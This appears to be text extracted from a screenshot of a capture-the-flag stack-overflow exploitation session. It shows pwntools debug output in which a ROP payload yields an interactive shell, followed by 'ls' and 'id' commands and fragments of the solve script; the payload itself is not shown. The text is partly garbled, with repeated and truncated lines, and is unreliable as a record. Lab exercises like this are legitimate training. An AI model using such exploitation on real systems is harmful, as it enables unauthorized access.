 [*] Switching to interactive mode
padding and ropchain: please input the size to trigger stacko
size to trigger stackoverflow: padding and ropchain: please inp
nd ropchain: please input the size to trigger stackoverflow: pa
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x38 bytes:
b'libc-2.24.so  solve.py\tstackoverflow  stackoverflow.i64\
libc-2.24.so  solve.py    stackoverflow  stackoverflow.i64
$ id
[DEBUG] Sent 0x3 bytes:
b'id\n'
[DEBUG] Received 0x90 bytes:
b'uid=1000(nicholas) gid=1000(nicholas) groups=1000(nichola
uid=1000(nicholas) gid=1000(nicholas) groups=1000(nicholas),4(a
$
71
debug()
74
io.send(payload)
75
78
io.send(payload)
80
io.interactive()